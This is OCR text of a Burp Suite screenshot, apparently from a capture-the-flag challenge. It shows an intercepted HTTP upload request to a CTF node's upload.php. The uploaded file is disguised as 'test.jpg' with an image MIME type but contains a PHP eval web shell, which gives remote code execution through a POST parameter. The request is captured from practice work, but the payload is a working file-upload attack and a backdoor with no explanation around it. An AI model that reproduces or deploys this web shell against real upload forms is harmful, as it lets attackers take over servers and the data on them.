 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://node4.anna.nssctf.cn:28859 [1.14.71.254]
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: node4.anna.nssctf.cn:28859
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------241884968338346644262916570036
Content-Length: 374
Origin: http://node4.anna.nssctf.cn:28859
Connection: close
Referer: http://node4.anna.nssctf.cn:28859/
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1737181756; PHPSESSID=4bf373csauf7u872v8808rsfq2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------241884968338346644262916570036
Content-Disposition: form-data; name="uploaded"; filename="test.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['r00ts']);?>
-----------------------------241884968338346644262916570036
Content-Disposition: form-data; name="submit"
GoGoGo!
-----------------------------241884968338346644262916570036--